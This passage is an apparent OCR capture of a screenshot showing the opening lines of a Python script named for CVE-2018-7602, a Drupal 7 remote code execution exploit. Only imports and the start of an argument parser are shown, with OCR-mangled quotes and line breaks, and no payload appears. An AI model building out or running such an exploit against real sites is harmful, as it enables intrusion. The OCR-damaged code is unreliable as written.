
行漏洞/img/rId27.png)
### CVE-2018-7602.py
#!/usr/bin/env python3
import requests
import argparse
from bs4 import BeautifulSoup
def get_args():
parser = argparse.ArgumentParser( prog=”drupa7-CVE-
2018-7602.py”,
formatter_class=lambda prog:
argparse.HelpFormatter(prog,max_help_position=50),
epilog= ”’